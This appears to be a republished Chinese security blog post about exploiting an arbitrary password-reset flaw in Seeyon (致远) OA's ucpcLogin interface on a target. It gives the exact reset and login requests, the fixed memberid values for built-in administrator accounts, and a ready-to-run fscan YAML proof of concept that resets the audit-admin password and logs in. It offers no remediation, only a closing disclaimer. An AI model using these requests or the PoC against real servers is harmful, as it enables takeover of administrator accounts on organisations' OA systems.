打点过程发现某致远存在ucpclogin任意密码重置漏洞

修改审计员密码后尝试登录,发现登录失败

通过接口验证,确认重置密码的操作是成功的



POST /seeyon/rest/authentication/ucpcLogin?login_username=audit-admin&login_password=share.do&ticket= HTTP/1.1尝试直接修改浏览器Cookie

那么直接用Cookie访问后台的接口试试

哦谢特妈惹法克儿

然后去查了下这个漏洞;

致远中存在一些自带的用户,这些用户的memberid值都是固定的,网上的POC一般都是去改audit-admin用户的密码

seeyon-guest -6964000252392685202

system -7273032013234748168

audit-admin -4401606663639775639

group-admin 5725175934914479521于是我修改了memberid值,尝试去修改system用户的密码,然后登录

找到了修改了audit-admin密码但是无法登录的原因

原来是管理员压根没开启这个角色😅

开启审计管理,成功登录

最后附上fscan的poc

name: poc-yaml-seeyon-ucpclogin-reset_passwordrules:method: PUTpath: /seeyon/rest/orgMember/-4401606663639775639/password/share.doheaders: {}body: ""search: ""followredirects: falseexpression: 'response.status == 200 && response.body.bcontains(b"audit-admin")'method: POSTpath: /seeyon/rest/authentication/ucpcLogin?login_username=audit-admin&login_password=share.do&ticket=headers: {}body: ""search: ""followredirects: falseexpression: 'response.status == 200 && response.body.bcontains(b"audit-admin")'detail:author: mlxwl

原文始发于微信公众号(零威胁):致远ucpclogin密码重置踩坑记录

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论